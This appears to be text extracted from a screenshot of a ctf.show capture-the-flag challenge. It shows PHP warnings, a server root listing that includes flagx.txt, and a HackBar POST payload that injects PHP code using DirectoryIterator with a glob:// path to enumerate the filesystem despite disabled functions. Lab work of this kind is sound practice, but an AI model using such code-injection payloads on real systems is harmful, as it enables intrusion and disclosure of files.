 ctf.show
9e3c3aae-1e20-47a1-a966-e4a4b
9e3c3aae-1e20-47a1-a966-e4a4bf9ed8eb.challenge.ctf.show
火狐官方站点 新手上路 常用网址 JD 京东商城 常用网站 专业技术博客 技术文档 Hack 经验贴 毛泽东著作_共产党
Warning: error_reporting() has been disabled for security reasons in /var/www/html/index.php on line 14
Warning: ini_set() has been disabled for security reasons in /var/www/html/index.php on line 15
bin dev etc flagx.txt home lib media mnt opt proc root run sbin srv sys tmp usr var
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://9e3c3aae-1e20-47a1-a966-e4a4bf9ed8eb.challenge.ctf.show/
Split URL
Execute
Post data Referer User Agent Cookies Clear All
ADD "/"
c=?><?php $a=new DirectoryIterator("glob:///*");foreach($a as $f){echo($f->__toString().' ');}exit(0);?>